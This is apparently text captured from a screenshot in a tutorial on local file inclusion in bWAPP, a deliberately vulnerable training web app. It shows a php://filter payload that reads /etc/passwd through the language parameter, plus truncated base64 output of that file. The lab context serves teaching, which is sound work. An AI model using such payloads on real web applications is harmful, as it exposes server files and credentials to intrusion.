 p?language=php://filter/read=convert.base64-encode/resource=/etc/pas
Search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------
Set your security level:
low Set Current: low
www.hackingarticles.in
Bugs Change Password Create User Set Security Level Reset Credits
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
www.hackingarticles.in
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL